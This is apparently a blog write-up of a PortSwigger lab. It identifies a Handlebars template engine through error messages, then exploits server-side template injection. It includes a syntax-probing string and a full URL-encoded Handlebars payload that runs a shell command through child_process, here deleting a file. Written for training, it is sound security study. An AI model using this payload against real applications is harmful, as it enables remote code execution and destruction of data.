Server-Side Template Injection in an Unknown Language with a Documented Exploit
Cybersec Café #31 - 9/03/24
Welcome back to the Methodology Walkthrough at the Cybersec Cafe. Today, we’ll be exploring a Server-Side Template Injection vulnerability.
Objective
identify the template engine being used and execute arbitrary code to delete morale.txt from the user Carlos’s home directory
What We Know
The lab is vulnerable to a doucmented SSTI exploit online for this templating engine.
What is a Server-Side Template Injection Vulnerability?
Server-Side Template Injection (SSTI) is a vulnerability that occurs when an application improperly handles user input in templates used for server-side rendering. This flaw allows attackers to inject malicious code into the template, leading to remote code execution or unauthorized access to sensitive data on the server.
Methodology
The Recon
Upon opening the application, we can see the typical shop that we have in a majority of labs we attack.
Let’s click around to see if we can find anything glaringly obvious or different.Clicking the first product returns an error message, whereas the second product opens up a product page.
The difference in behavior immediately makes me think that we found our attack vector.
We can open up the Site map in Burp and find that the message is displayed using a message parameter under the root request.
Let’s send this over to the Repeater and start testing with it.
Testing
Since we already know this is a template injection vulnerability, we can inject a testing string into the parameter.
${{<%[%'"}}%\
This will test commonly used syntax in different template languages.
We can inject this into our parameter with the hope it returns a detailed error message.
Exactly what we were expecting.
Looking at the message, we can see this has returned an error message showing us this application is using Handlbars.
Time for some OSINT.
Let’s look up SSTI in HackTricks - my go-to first stop when looking for information on vulnerabilities.
If you navigate to the SSTI page, Command+F to searchf ro Handlebars and we can see a payload.
Let’s grab it and throw it in our IDE.
Exploitation
We can see that the exploit contains two payloads: the raw payload and a URL encoded version.
Lets use the raw payload to determine where we can make our changes, then make them in the URL encoded version since we’ll have to pass it through a GET request parameter.
We can see that there is a whomai command being executed.
This is where we’ll want to inject our command.
Considering the objective or deleting the morale.txt file in carlos’ home directory, we can assume that the payload will be: rm /home/carlos/morale.txt
Let’s use Command+F in our IDE to find where whoami is in the URL encoded version and swap out our command.
Make sure to URL encode the space: rm%20/home/carlos/morale.txt
Here is the payload:

%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0D%0A%20%20%20%20%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epush%20%28lookup%20string%2Esub%20%22constructor%22%29%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%23with%20string%2Esplit%20as%20%7Ccodelist%7C%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epush%20%22return%20require%28%27child%5Fprocess%27%29%2Eexec%28%27rm%20/home/carlos/morale.txt%27%29%3B%22%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%23with%20%28string%2Esub%2Eapply%200%20codelist%29%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%7B%7B%2Fwith%7D%7D%0D%0A%7B%7B%2Fwith%7D%7D
Let’s input this into the message parameter in our Repeater and click Send.
Bingo - lab solved!
What We’ve Learned
OSINT is a powerful tool. There are many cases where you can find documented exploits for vulnerabilities with a quick search. At the very least, you can read documentation and get information on the technology being used, possibly pointing to holes.
Want to give the lab a try yourself? You can check it out on PortSwigger’s website here.
Securely Yours,
The Cybersec Cafe
Just a heads up, The Cybersec Cafe's got a pretty cool weekly cadence.
Every week, expect to dive into the hacker’s mindset in our Methodology Walkthroughs or explore Deep Dive articles on various cybersecurity topics.
. . .
Oh, and if you want even more content and updates, hop over to Ryan G. Cox on Twitter/X or my Website. Can't wait to keep sharing and learning together!